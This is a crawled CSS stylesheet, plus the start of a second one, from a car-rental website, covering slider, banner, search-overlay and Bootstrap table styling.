    font-family: "Lato-Heavy_1";
    font-display: swap;
    src: url('../fonts/Lato-Heavy_1.eot?#iefix') format('embedded-opentype'), url('../fonts/Lato-Heavy_1.woff') format('woff'), url('../fonts/Lato-Heavy.ttf') format('truetype'), url('../fonts/Lato-Heavy.svg#Lato-Heavy') format('svg');
} */

/* @font-face {
    font-family: "Lato-Italic_1";
    font-display: swap;
    src: url('../fonts/Lato-Italic.eot?#iefix') format('embedded-opentype'), url('../fonts/Lato-Italic.woff') format('woff'), url('../fonts/Lato-Italic.ttf') format('truetype'), url('../fonts/Lato-Italic.svg#Lato-Italic') format('svg');
}

@font-face {
    font-family: "Lato-Light_3";
    font-display: swap;
    src: url('../fonts/Lato-Light.eot?#iefix') format('embedded-opentype'), url('../fonts/Lato-Light.woff') format('woff'), url('../fonts/Lato-Light.ttf') format('truetype'), url('../fonts/Lato-Light.svg#Lato-Light') format('svg');
}

@font-face {
    font-family: "Lato-Medium_0";
    src: url('../fonts/Lato-Medium.eot?#iefix') format('embedded-opentype'), url('../fonts/Lato-Medium.woff') format('woff'), url('../fonts/Lato-Medium.ttf') format('truetype'), url('../fonts/Lato-Medium.svg#Lato-Medium') format('svg');
    font-display: swap;
}

@font-face {
    font-family: "Lato-Regular_2";
    font-display: swap;
    src: url('../fonts/Lato-Regular.eot?#iefix') format('embedded-opentype'), url('../fonts/Lato-Regular.woff') format('woff'), url('../fonts/Lato-Regular.ttf') format('truetype'), url('../fonts/Lato-Regular.svg#Lato-Regular') format('svg');
}

@font-face {
    font-family: "Lato-Thin_0";
    src: url('../fonts/Lato-Thin.eot?#iefix') format('embedded-opentype'), url('../fonts/Lato-Thin.woff') format('woff'), url('../fonts/Lato-Thin.ttf') format('truetype'), url('../fonts/Lato-Thin.svg#Lato-Thin') format('svg');
    font-display: swap;
} */

/* *,
*::before,
*::after {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
} */



.swiper-button-next,
.swiper-button-prev,
.swiper-button-next:hover,
.swiper-button-prev:hover,
.swiper-button-next:focus,
.swiper-button-prev:focus {
    outline: none !important;
    box-shadow: none !important;
    background-color: transparent !important;
    background: transparent !important;
    border: 0 !important;
}


.slick-slider {
    width: 100%;
}

.slick-slider .slick-arrow {
    background-color: #E2E2E2;
    background-image: url("../images/icons/icon__prev.png");
    background-repeat: no-repeat;
    background-size: 8px;
    background-position: center;
    border-radius: 50%;
    top: 40%;
    width: 40px;
    height: 40px;
    opacity: 0.9;
    z-index: 2;
}

.slick-slider .slick-arrow::before {
    display: none;
}

.slick-slider .slick-arrow.slick-prev {
    left: -15px;
}

.slick-slider .slick-arrow.slick-next {
    right: -15px;
    -webkit-transform: translate(0, -50%) rotate(180deg);
    -moz-transform: translate(0, -50%) rotate(180deg);
    -ms-transform: translate(0, -50%) rotate(180deg);
    transform: translate(0, -50%) rotate(180deg);
}

.slick-slider .slick-dots {
    bottom: 4px;
}

.slick-slider .slick-dots li {
    background-color: transparent;
    width: 16px;
    height: 16px;
    border: 2px solid #fff;
    border-radius: 4px;
    margin: 0 5px;
}

.slick-slider .slick-dots li.slick-active {
    background-color: #fff;
}

.slick-slider .slick-dots li button {
    display: none;
}

.title__global-2 {
    position: relative;
    background-color: #d39c42;
    margin-left: 25px;
    border-top-right-radius: 15px;
    border-top-left-radius: 15px;
    width: -webkit-calc(100% - 50px);
    width: -moz-calc(100% - 50px);
    width: calc(100% - 50px);
    margin-bottom: 25px;
}

.title__global-2::before,
.title__global-2::after {
    content: '';
    position: absolute;
    width: 48px;
    height: 65px;
    z-index: -2;
    left: -24px;
    bottom: 0;
    -webkit-transform: translateX(-50%);
    -moz-transform: translateX(-50%);
    -ms-transform: translateX(-50%);
    transform: translateX(-50%);
    background-color: #fff;
    border-bottom-right-radius: 50%;
    border-bottom-left-radius: 50%;
}

.title__global-2::after {
    left: unset;
    right: -24px;
    -webkit-transform: translateX(50%);
    -moz-transform: translateX(50%);
    -ms-transform: translateX(50%);
    transform: translateX(50%);
}

.title__global-2 .decorate {
    position: absolute;
    bottom: 0;
    left: 50%;
    -webkit-transform: translateX(-50%);
    -moz-transform: translateX(-50%);
    -ms-transform: translateX(-50%);
    transform: translateX(-50%);
    width: -webkit-calc(100% + 50px);
    width: -moz-calc(100% + 50px);
    width: calc(100% + 50px);
    height: 70%;
    background-color: #d39c42;
    z-index: -3;
}

.title__global-2 h2 {
    color: #fff;
    text-transform: uppercase;
    font-size: 18px;
    line-height: 1;
    padding-top: 11px;
    padding-bottom: 11px;
    font-weight: 400;
    text-align: center;
    margin-bottom: 0;
}

@media (min-width: 230px) {
    .title__global-1 {
        display: -webkit-box;
        display: -webkit-flex;
        display: -moz-box;
        display: -ms-flexbox;
        display: flex;
        -webkit-flex-wrap: wrap;
        -ms-flex-wrap: wrap;
        flex-wrap: wrap;
        -webkit-box-align: center;
        -webkit-align-items: center;
        -moz-box-align: center;
        -ms-flex-align: center;
        align-items: center;
        position: relative;
        /* margin-top: 15px; */
    }

    .title__global-1 h1,
    .title__global-1 h2,
    .title__global-1 h3,
    .title__global-1 h4 {
        color: #000;
        font-size: 30px;
        line-height: 1.5;
        font-weight: 700;
        text-align: center;
        text-transform: uppercase;
        margin-bottom: 0;
        position: relative;
        margin-bottom: 45px;
    }

    .title__global-1 h1 p,
    .title__global-1 h2 p,
    .title__global-1 h3 p,
    .title__global-1 h4 p {
        color: #a39f9f;
        font-weight: 400;
        font-size: 15px;
        text-transform: initial;
        margin-top: 14px;
    }

    .title__global-1 h1::before,
    .title__global-1 h1::after,
    .title__global-1 h2::before,
    .title__global-1 h2::after,
    .title__global-1 h3::before,
    .title__global-1 h3::after,
    .title__global-1 h4::before,
    .title__global-1 h4::after {
        content: '';
        position: absolute;
        left: 50%;
        bottom: -20px;
        -webkit-transform: translateX(-50%);
        -moz-transform: translateX(-50%);
        -ms-transform: translateX(-50%);
        transform: translateX(-50%);
        height: 1px;
        width: 62px;
        background-color: #d39c42;
    }

    .title__global-1 h1::after,
    .title__global-1 h2::after,
    .title__global-1 h3::after,
    .title__global-1 h4::after {
        bottom: -10px;
        width: 115px;
    }

    .decorate__global {
        position: absolute;
        top: 0;
        left: 50%;
        -webkit-transform: translateX(-50%);
        -moz-transform: translateX(-50%);
        -ms-transform: translateX(-50%);
        transform: translateX(-50%);
        max-width: 100vw;
        width: 210px;
        height: 30px;
        z-index: 2;
    }

    .Banner__global .Banner__global-slide {
        position: relative;
    }

    .Banner__global .Banner__global-slide .swiper-pagination {
        bottom: 16px;
    }

    .Banner__global .Banner__global-slide .swiper-pagination-bullet {
        width: 16px;
        height: 16px;
        background-color: transparent;
        border: 4px solid #fff;
        border-radius: 50%;
        -webkit-transition: all 0.3s;
        -o-transition: all 0.3s;
        -moz-transition: all 0.3s;
        transition: all 0.3s;
        opacity: 1;
        margin: 0 5px;
    }

    .Banner__global .Banner__global-slide .swiper-pagination-bullet-active {
        border: 8px solid #fff;
        -webkit-transition: all 0.3s;
        -o-transition: all 0.3s;
        -moz-transition: all 0.3s;
        transition: all 0.3s;
    }

    .Banner__global .frame {
        padding-top: 27.34375%;
    }

    .Banner__global .frame img {
        -o-object-fit: cover;
        object-fit: cover;
    }

    .content__global img {
        max-width: 100%;
        margin-bottom: 10px;
    }

    .content__global h3 {
        font-weight: 700;
        font-size: 20px;
        line-height: 1.5;
        text-transform: uppercase;
        color: #000;
        margin-bottom: 15px;
    }

    .content__global p {
        margin-bottom: 10px;
        font-size: 14px;
        color: #929292;
    }

    .content__global .frame {
        max-width: 100%;
        margin-bottom: 15px;
    }

    .content__global video {
        width: 100%;
        max-width: 100%;
        margin-bottom: 15px;
    }
}

@media (min-width: 576px) {
    .title__global-1 br {
        display: none;
    }
}

@media (min-width: 992px) {

    .title__global-1 h1,
    .title__global-1 h2,
    .title__global-1 h3,
    .title__global-1 h4 {
        margin-bottom: 45px;
    }

    .decorate__global {
        width: 430px;
    }
}

@media (min-width: 230px) {
    .banner__slider {
        position: relative;
        background-color: #292b2d;
    }

    .banner__slider .swiper-wrapper .swiper-slide .frame {
        padding-top: 80%;
    }

    .banner__slider .swiper-wrapper .swiper-slide .frame img {
        -o-object-fit: cover;
        object-fit: cover;
    }

    .banner__slider .swiper-wrapper .swiper-slide .slider__content .container {
        display: -webkit-box;
        display: -webkit-flex;
        display: -moz-box;
        display: -ms-flexbox;
        display: flex;
        -webkit-flex-wrap: wrap;
        -ms-flex-wrap: wrap;
        flex-wrap: wrap;
        -webkit-box-pack: justify;
        -webkit-justify-content: space-between;
        -moz-box-pack: justify;
        -ms-flex-pack: justify;
        justify-content: space-between;
        -webkit-box-align: center;
        -webkit-align-items: center;
        -moz-box-align: center;
        -ms-flex-align: center;
        align-items: center;
        height: 100%;
    }

    .banner__slider .swiper-wrapper .swiper-slide .slider__content .slider-info .banner__title {
        color: #d39c42;
        font-weight: 700;
        text-transform: uppercase;
        font-size: 26px;
        line-height: 1.5;
        max-width: 270px;
        margin-bottom: 10px;
    }

    .banner__slider .swiper-wrapper .swiper-slide .slider__content .slider-info .banner__desc {
        color: #fff;
        display: block;
        width: -webkit-max-content;
        width: -moz-max-content;
        width: max-content;
        border-bottom: 1px solid #fff;
        padding-bottom: 10px;
        margin-bottom: 15px;
    }

    .banner__slider .swiper-wrapper .swiper-slide .slider__content .slider-info .banner__desc tr td {
        font-size: 12px;
    }

    .banner__slider .swiper-wrapper .swiper-slide .slider__content .slider-info .btn__detail {
        font-size: 18px;
        font-weight: 700;
        text-transform: capitalize;
        background-color: #ff0000;
        color: #fff;
        line-height: 30px;
        border-radius: 5px;
        max-width: 120px;
        width: 100%;
    }

    .banner__slider .swiper-wrapper .swiper-slide .slider__content .img-group {
        display: -webkit-box;
        display: -webkit-flex;
        display: -moz-box;
        display: -ms-flexbox;
        display: flex;
        -webkit-flex-wrap: wrap;
        -ms-flex-wrap: wrap;
        flex-wrap: wrap;
        -webkit-box-align: center;
        -webkit-align-items: center;
        -moz-box-align: center;
        -ms-flex-align: center;
        align-items: center;
        max-width: 100%;
        width: 100%;
        margin: 15px 0;
    }

    .banner__slider .swiper-wrapper .swiper-slide .slider__content .img-group .img-item {
        max-width: -webkit-calc(33.333% - 6px);
        max-width: -moz-calc(33.333% - 6px);
        max-width: calc(33.333% - 6px);
        width: 100%;
        position: relative;
        padding-top: 34.04255%;
        background-color: #fff;
        margin: 3px;
    }

    .banner__slider .swiper-wrapper .swiper-slide .slider__content .img-group .img-item img {
        position: absolute;
        top: 3px;
        left: 3px;
        right: 3px;
        bottom: 3px;
        width: -webkit-calc(100% - 6px);
        width: -moz-calc(100% - 6px);
        width: calc(100% - 6px);
        height: -webkit-calc(100% - 6px);
        height: -moz-calc(100% - 6px);
        height: calc(100% - 6px);
        -o-object-fit: cover;
        object-fit: cover;
        z-index: 2;
    }

    .banner__slider .swiper-pagination {
        bottom: 0;
    }

    .banner__slider .swiper-pagination-bullet {
        width: 16px;
        height: 16px;
        background-color: transparent;
        border: 4px solid #fff;
        border-radius: 50%;
        -webkit-transition: all 0.3s;
        -o-transition: all 0.3s;
        -moz-transition: all 0.3s;
        transition: all 0.3s;
        opacity: 1;
    }

    .banner__slider .swiper-pagination-bullet-active {
        border: 8px solid #fff;
        -webkit-transition: all 0.3s;
        -o-transition: all 0.3s;
        -moz-transition: all 0.3s;
        transition: all 0.3s;
    }
}

@media (min-width: 480px) {
    .banner__slider .swiper-wrapper .swiper-slide .slider__content .slider-info .banner__title {
        font-size: 34px;
    }

    .banner__slider .swiper-wrapper .swiper-slide .slider__content .slider-info .banner__desc tr td {
        font-size: 14px;
    }
}

@media (min-width: 576px) {
    .banner__slider .swiper-wrapper .swiper-slide .slider__content .img-group {
        max-width: 141px;
    }

    .banner__slider .swiper-wrapper .swiper-slide .slider__content .img-group .img-item {
        max-width: 200px;
        width: 100%;
        padding-top: 68.08511%;
    }
}

@media (min-width: 768px) {
    .banner__slider .swiper-wrapper .swiper-slide .slider__content .slider-info .banner__desc tr td {
        font-size: 12px;
    }

    .banner__slider .swiper-wrapper .swiper-slide .frame {
        padding-top: 45%;
    }

    .banner__slider .swiper-wrapper .swiper-slide .slider__content {
        position: absolute;
        top: 0;
        left: 0;
        right: 0;
        bottom: 0;
        width: 100%;
        height: 100%;
        z-index: 5;
    }

    .banner__slider .swiper-pagination {
        text-align: left;
        left: 90%;
        bottom: 10%;
        max-width: -webkit-max-content;
        max-width: -moz-max-content;
        max-width: max-content;
        -webkit-transform: translateX(-50%);
        -moz-transform: translateX(-50%);
        -ms-transform: translateX(-50%);
        transform: translateX(-50%);
    }

    .banner__slider .swiper-wrapper .swiper-slide .slider__content .slider-info .btn__detail {
        line-height: 40px;
        max-width: 160px;
    }
}

@media (min-width: 992px) {
    .banner__slider .swiper-wrapper .swiper-slide .frame {
        padding-top: 45%;
    }

    .banner__slider .pagination {
        position: absolute;
        left: 0;
        right: 0;
    }

    .banner__slider .swiper-pagination {
        left: 92%;
        bottom: 9%;
    }
}

@media (min-width: 1200px) {
    .banner__slider .swiper-wrapper .swiper-slide .frame {
        padding-top: 28.04561%;
    }

    .banner__slider .pagination {
        bottom: 5%;
    }
}

@media (min-width: 420px) and (max-width: 575.98px) {
    .banner__slider .swiper-wrapper .swiper-slide .slider__content .slider-info {
        display: flex;
        flex-wrap: wrap;
        margin-top: 10px;
        position: relative;
    }

    .banner__slider .swiper-wrapper .swiper-slide .slider__content .slider-info::before {
        content: '';
        position: absolute;
        top: 0;
        bottom: 0;
        width: 1px;
        left: calc(50% - 10px);
        background-color: #fff;
    }

    .banner__slider .swiper-wrapper .swiper-slide .slider__content .slider-info .banner__title {
        max-width: calc(50% - 20px);
        width: 100%;
        margin-right: auto;
        font-size: 28px;
    }

    .banner__slider .swiper-wrapper .swiper-slide .slider__content .slider-info .banner__desc {
        max-width: 50%;
        width: 100%;
        border-bottom: 0;
    }

    .banner__slider .swiper-wrapper .swiper-slide .slider__content .slider-info .btn__detail {
        margin-right: 15%;
        margin-left: auto;
    }
}


@media (min-width: 230px) {
    .addon__search {
        margin-left: auto;
        cursor: pointer;
    }

    .addon__search .main__search {
        position: fixed;
        top: 0;
        left: 0;
        right: 0;
        bottom: 0;
        width: 100%;
        background-color: rgba(0, 0, 0, 0.231);
        z-index: 999;
        display: -webkit-box;
        display: -webkit-flex;
        display: -moz-box;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-align: center;
        -webkit-align-items: center;
        -moz-box-align: center;
        -ms-flex-align: center;
        align-items: center;
        -webkit-box-pack: center;
        -webkit-justify-content: center;
        -moz-box-pack: center;
        -ms-flex-pack: center;
        justify-content: center;
        visibility: hidden;
        opacity: 0;
    }

    .addon__search .main__search.active {
        opacity: 1;
        visibility: visible;
    }

    .addon__search .main__search.active .form__search {
        -webkit-transition: 0.3s all;
        -o-transition: 0.3s all;
        -moz-transition: 0.3s all;
        transition: 0.3s all;
        -webkit-transform: translateY(0);
        -moz-transform: translateY(0);
        -ms-transform: translateY(0);
        transform: translateY(0);
    }

    .addon__search .main__search .form__search {
        max-width: 900px;
        margin-left: auto;
        margin-right: auto;
        display: -webkit-box;
        display: -webkit-flex;
        display: -moz-box;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-align: center;
        -webkit-align-items: center;
        -moz-box-align: center;
        -ms-flex-align: center;
        align-items: center;
        overflow: hidden;
        background-color: #fff;
        width: 100%;
        padding: 0.5rem;
        border-radius: 0.5rem;
        -webkit-transform: translateY(-100%);
        -moz-transform: translateY(-100%);
        -ms-transform: translateY(-100%);
        transform: translateY(-100%);
        -webkit-transition: 0.3s all;
        -o-transition: 0.3s all;
        -moz-transition: 0.3s all;
        transition: 0.3s all;
    }

    .addon__search .main__search .form__search .input__search {
        width: 100%;
        height: 4rem;
        border: 1px solid #ddd;
        border-right: 0;
    }
}

@media (min-width: 992px) {
    .addon__search .main__search .form__search {
        padding: 1.5rem;
    }

    .addon__search .main__search .form__search .input__search {
        height: 5rem;
    }
}


/**
* @import bootstrap
*/

.table {
    width: 100%;
    margin-bottom: 1rem;
    color: #212529;
}

.table th,
.table td {
    padding: 0.75rem;
    vertical-align: top;
    border-top: 1px solid #dee2e6;
}

.table thead th {
    vertical-align: bottom;
    border-bottom: 2px solid #dee2e6;
}

.table tbody+tbody {
    border-top: 2px solid #dee2e6;
}

.table-sm th,
.table-sm td {
    padding: 0.3rem;
}

.table-bordered {
    border: 1px solid #dee2e6;
}

.table-bordered th,
.table-bordered td {
    border: 1px solid #dee2e6;
}

.table-bordered thead th,
.table-bordered thead td {
    border-bottom-width: 2px;
}

.table-borderless th,
.table-borderless td,
.table-borderless thead th,
.table-borderless tbody+tbody {
    border: 0;
}

.table-striped tbody tr:nth-of-type(odd) {
    background-color: rgba(0, 0, 0, 0.05);
}

.table-hover tbody tr:hover {
    color: #212529;
    background-color: rgba(0, 0, 0, 0.075);
}

.table-primary,
.table-primary>th,
.table-primary>td {
    background-color: #c3c4c4;
}

.table-primary th,
.table-primary td,
.table-primary thead th,
.table-primary tbody+tbody {
    border-color: #909192;
}

.table-hover .table-primary:hover {
    background-color: #b6b7b7;
}

.table-hover .table-primary:hover>td,
.table-hover .table-primary:hover>th {
    background-color: #b6b7b7;
}

.table-secondary,
.table-secondary>th,
.table-secondary>td {
    background-color: #f2e3ca;
}

.table-secondary th,
.table-secondary td,
.table-secondary thead th,
.table-secondary tbody+tbody {
    border-color: #e8ca9d;
}

.table-hover .table-secondary:hover {
    background-color: #edd8b6;
}

.table-hover .table-secondary:hover>td,
.table-hover .table-secondary:hover>th {
    background-color: #edd8b6;
}

.table-success,
.table-success>th,
.table-success>td {
    background-color: #c3e6cb;
}

.table-success th,
.table-success td,
.table-success thead th,
.table-success tbody+tbody {
    border-color: #8fd19e;
}

.table-hover .table-success:hover {
    background-color: #b1dfbb;
}

.table-hover .table-success:hover>td,
.table-hover .table-success:hover>th {
    background-color: #b1dfbb;
}

.table-info,
.table-info>th,
.table-info>td {
    background-color: #bee5eb;
}

.table-info th,
.table-info td,
.table-info thead th,
.table-info tbody+tbody {
    border-color: #86cfda;
}

.table-hover .table-info:hover {
    background-color: #abdde5;
}

.table-hover .table-info:hover>td,
.table-hover .table-info:hover>th {
    background-color: #abdde5;
}

.table-warning,
.table-warning>th,
.table-warning>td {
    background-color: #ffeeba;
}

.table-warning th,
.table-warning td,
.table-warning thead th,
.table-warning tbody+tbody {
    border-color: #ffdf7e;
}

.table-hover .table-warning:hover {
    background-color: #ffe8a1;
}

.table-hover .table-warning:hover>td,
.table-hover .table-warning:hover>th {
    background-color: #ffe8a1;
}

.table-danger,
.table-danger>th,
.table-danger>td {
    background-color: #f5c6cb;
}

.table-danger th,
.table-danger td,
.table-danger thead th,
.table-danger tbody+tbody {
    border-color: #ed969e;
}

.table-hover .table-danger:hover {
    background-color: #f1b0b7;
}

.table-hover .table-danger:hover>td,
.table-hover .table-danger:hover>th {
    background-color: #f1b0b7;
}

.table-light,
.table-light>th,
.table-light>td {
    background-color: #fdfdfe;
}

.table-light th,
.table-light td,
.table-light thead th,
.table-light tbody+tbody {
    border-color: #fbfcfc;
}

.table-hover .table-light:hover {
    background-color: #ececf6;
}

.table-hover .table-light:hover>td,
.table-hover .table-light:hover>th {
    background-color: #ececf6;
}

.table-dark,
.table-dark>th,
.table-dark>td {
    background-color: #c6c8ca;
}

.table-dark th,
.table-dark td,
.table-dark thead th,
.table-dark tbody+tbody {
    border-color: #95999c;
}

.table-hover .table-dark:hover {
    background-color: #b9bbbe;
}

.table-hover .table-dark:hover>td,
.table-hover .table-dark:hover>th {
    background-color: #b9bbbe;
}

.table-active,
.table-active>th,
.table-active>td {
    background-color: rgba(0, 0, 0, 0.075);
}

.table-hover .table-active:hover {
    background-color: rgba(0, 0, 0, 0.075);
}

.table-hover .table-active:hover>td,
.table-hover .table-active:hover>th {
    background-color: rgba(0, 0, 0, 0.075);
}

.table .thead-dark th {
    color: #fff;
    background-color: #343a40;
    border-color: #454d55;
}

.table .thead-light th {
    color: #495057;
    background-color: #e9ecef;
    border-color: #dee2e6;
}

.table-dark {
    color: #fff;
    background-color: #343a40;
}

.table-dark th,
.table-dark td,
.table-dark thead th {
    border-color: #454d55;
}

.table-dark.table-bordered {
    border: 0;
}

.table-dark.table-striped tbody tr:nth-of-type(odd) {
    background-color: rgba(255, 255, 255, 0.05);
}

.table-dark.table-hover tbody tr:hover {
    color: #fff;
    background-color: rgba(255, 255, 255, 0.075);
}

@media (max-width: 575.98px) {
    .table-responsive-sm {
        display: block;
        width: 100%;
        overflow-x: auto;
        -webkit-overflow-scrolling: touch;
    }

    .table-responsive-sm>.table-bordered {
        border: 0;
    }
}

@media (max-width: 767.98px) {
    .table-responsive-md {
        display: block;
        width: 100%;
        overflow-x: auto;
        -webkit-overflow-scrolling: touch;
    }

    .table-responsive-md>.table-bordered {
        border: 0;
    }
}

@media (max-width: 991.98px) {
    .table-responsive-lg {
        display: block;
        width: 100%;
        overflow-x: auto;
        -webkit-overflow-scrolling: touch;
    }

    .table-responsive-lg>.table-bordered {
        border: 0;
    }
}

@media (max-width: 1199.98px) {
    .table-responsive-xl {
        display: block;
        width: 100%;
        overflow-x: auto;
        -webkit-overflow-scrolling: touch;
    }

    .table-responsive-xl>.table-bordered {
        border: 0;
    }
}

.table-responsive {
    display: block;
    width: 100%;
    overflow-x: auto;
    -webkit-overflow-scrolling: touch;
}

.table-responsive>.table-bordered {
    border: 0;
}


/**
*@slick
*/


/* Slider */

.slick-slider {
    position: relative;
    display: block;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    -webkit-touch-callout: none;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
    -ms-touch-action: pan-y;
    touch-action: pan-y;
    -webkit-tap-highlight-color: transparent;
}

.slick-list {
    position: relative;
    overflow: hidden;
    display: block;
    margin: 0;
    padding: 0;
}

.slick-list:focus {
    outline: none;
}

.slick-list.dragging {
    cursor: pointer;
    cursor: hand;
}

.slick-slider .slick-track,
.slick-slider .slick-list {
    -webkit-transform: translate3d(0, 0, 0);
    -moz-transform: translate3d(0, 0, 0);
    -ms-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
}

.slick-track {
    position: relative;
    left: 0;
    top: 0;
    display: block;
    margin-left: auto;
    margin-right: auto;
}

.slick-track:before,
.slick-track:after {
    content: "";
    display: table;
}

.slick-track:after {
    clear: both;
}

.slick-loading .slick-track {
    visibility: hidden;
}

.slick-slide {
    float: left;
    height: 100%;
    min-height: 1px;
    display: none;
}

[dir="rtl"] .slick-slide {
    float: right;
}

.slick-slide img {
    display: block;
}

.slick-slide.slick-loading img {
    display: none;
}

.slick-slide.dragging img {
    pointer-events: none;
}

.slick-initialized .slick-slide {
    display: block;
}

.slick-loading .slick-slide {
    visibility: hidden;
}

.slick-vertical .slick-slide {
    display: block;
    height: auto;
    border: 1px solid transparent;
}

.slick-arrow.slick-hidden {
    display: none;
}


/* Slider */

.slick-loading .slick-list {
    background: #fff url("./ajax-loader.gif") center center no-repeat;
}


/* Icons */

@font-face {
    font-family: "slick";
    src: url("./fonts/slick.eot");
    src: url("./fonts/slick.eot?#iefix") format("embedded-opentype"), url("./fonts/slick.woff") format("woff"), url("./fonts/slick.ttf") format("truetype"), url("./fonts/slick.svg#slick") format("svg");
    font-weight: normal;
    font-style: normal;
}


/* Arrows */

.slick-prev,
.slick-next {
    position: absolute;
    display: block;
    height: 20px;
    width: 20px;
    line-height: 0px;
    font-size: 0px;
    cursor: pointer;
    background: transparent;
    color: transparent;
    top: 50%;
    -webkit-transform: translate(0, -50%);
    -ms-transform: translate(0, -50%);
    -moz-transform: translate(0, -50%);
    transform: translate(0, -50%);
    padding: 0;
    border: none;
    outline: none;
}

.slick-prev:hover,
.slick-prev:focus,
.slick-next:hover,
.slick-next:focus {
    outline: none;
    background: transparent;
    color: transparent;
}

.slick-prev:hover:before,
.slick-prev:focus:before,
.slick-next:hover:before,
.slick-next:focus:before {
    opacity: 1;
}

.slick-prev.slick-disabled:before,
.slick-next.slick-disabled:before {
    opacity: 0.25;
}

.slick-prev:before,
.slick-next:before {
    font-family: "slick";
    font-size: 20px;
    line-height: 1;
    color: white;
    opacity: 0.75;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}

.slick-prev {
    left: -25px;
}

[dir="rtl"] .slick-prev {
    left: auto;
    right: -25px;
}

.slick-prev:before {
    content: "←";
}

[dir="rtl"] .slick-prev:before {
    content: "→";
}

.slick-next {
    right: -25px;
}

[dir="rtl"] .slick-next {
    left: -25px;
    right: auto;
}

.slick-next:before {
    content: "→";
}

[dir="rtl"] .slick-next:before {
    content: "←";
}


/* Dots */

.slick-dotted.slick-slider {
    margin-bottom: 30px;
}

.slick-dots {
    position: absolute;
    bottom: -25px;
    list-style: none;
    display: block;
    text-align: center;
    padding: 0;
    margin: 0;
    width: 100%;
}

.slick-dots li {
    position: relative;
    display: inline-block;
    height: 20px;
    width: 20px;
    margin: 0 5px;
    padding: 0;
    cursor: pointer;
}

.slick-dots li button {
    border: 0;
    background: transparent;
    display: block;
    height: 20px;
    width: 20px;
    outline: none;
    line-height: 0px;
    font-size: 0px;
    color: transparent;
    padding: 5px;
    cursor: pointer;
}

.slick-dots li button:hover,
.slick-dots li button:focus {
    outline: none;
}

.slick-dots li button:hover:before,
.slick-dots li button:focus:before {
    opacity: 1;
}

.slick-dots li button:before {
    position: absolute;
    top: 0;
    left: 0;
    content: "•";
    width: 20px;
    height: 20px;
    font-family: "slick";
    font-size: 6px;
    line-height: 20px;
    text-align: center;
    color: black;
    opacity: 0.25;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}

.slick-dots li.slick-active button:before {
    color: black;
    opacity: 0.75;
}


/*!
 *  Font Awesome 4.7.0 by @davegandy - http://fontawesome.io - @fontawesome
 *  License - http://fontawesome.io/license (Font: SIL OFL 1.1, CSS: MIT License)
 */


/* FONT PATH
 * -------------------------- */


.sr-only {
    position: absolute;
    width: 1px;
    height: 1px;
    padding: 0;
    margin: -1px;
    overflow: hidden;
    clip: rect(0, 0, 0, 0);
    border: 0;
}

.sr-only-focusable:active,
.sr-only-focusable:focus {
    position: static;
    width: auto;
    height: auto;
    margin: 0;
    overflow: visible;
    clip: auto;
}


/**
*@swiper
*/

section:hover h1:before {
    width: 115px;
    transition: all .5s;
}

section:hover h1:after {
    width: 62px;
    transition: all .5s;
}

section h1:before,
section h1:after {
    transition: all .5s;
}

section:hover h2:before {
    width: 115px;
    transition: all .5s;
}

section:hover h2:after {
    width: 62px;
    transition: all .5s;
}

section h2:before,
section h2:after {
    transition: all .5s;
}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://autokingdomrental.vn/public/frontend/css/pages/rental__css/rental__index.css
body_size: 6439
content:
@media (min-width: 230px) {
  .banner__slider {
    position: relative;
    background-color: #292b2d;
  }
  .banner__slider .swiper-wrapper .swiper-slide .frame {
    padding-top: 80%;
    background-position: bottom;
    background-size: cover;
  }
  .banner__slider .swiper-wrapper .swiper-slide .frame img {
    -o-object-fit: contain;
    object-fit: contain;
    object-position: center;
    max-width: 80%;
    margin: auto;
    height: 80%;
    margin-bottom: 0;
  }
  .banner__slider .swiper-wrapper .swiper-slide .slider__content .container {
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-flex-wrap: wrap;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
    -moz-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -moz-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    height: 100%;
  }
  .banner__slider
    .swiper-wrapper
    .swiper-slide
    .slider__content
    .slider-info
    .banner__title {
    color: #d39c42;
    font-weight: 700;
    /* font-family: "Lato-Bold_2"; */
    font-family: Arial, "Helvetica Neue", Helvetica, sans-serif;
    text-transform: uppercase;
    font-size: 26px;
    line-height: 1.22;
    max-width: 270px;
    margin-bottom: 10px;
    float: right;
  }
  .banner__slider
    .swiper-wrapper
    .swiper-slide
    .slider__content
    .slider-info
    .banner__desc {
    color: #fff;
    display: block;
    width: -webkit-max-content;
    width: -moz-max-content;
    width: max-content;
    border-bottom: 1px solid #fff;
    padding-bottom: 10px;
    margin-bottom: 15px;
  }
  .banner__slider
    .swiper-wrapper
    .swiper-slide
    .slider__content
    .slider-info
    .banner__desc
    tr
    td {
    font-size: 12px;
  }
  .banner__slider
    .swiper-wrapper
    .swiper-slide
    .slider__content
    .slider-info
    .btn__detail {
    font-size: 18px;
    font-weight: 700;
    text-transform: capitalize;
    font-family: Arial, Helvetica, sans-serif;
    background-color: #ff0000;
    color: #fff;
    line-height: 30px;
    border-radius: 5px;
    max-width: 120px;
    width: 100%;
  }
  .banner__slider .swiper-wrapper .swiper-slide .slider__content .img-group {
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-flex-wrap: wrap;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -moz-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    max-width: 100%;
    width: 100%;
    margin: 15px 0;
  }
  .banner__slider
    .swiper-wrapper
    .swiper-slide
    .slider__content
    .img-group
    .img-item {
    max-width: -webkit-calc(33.333% - 6px);
    max-width: -moz-calc(33.333% - 6px);
    max-width: calc(33.333% - 6px);
    width: 100%;
    position: relative;
    padding-top: 34.04255%;
    background-color: #fff;
    margin: 3px;
  }
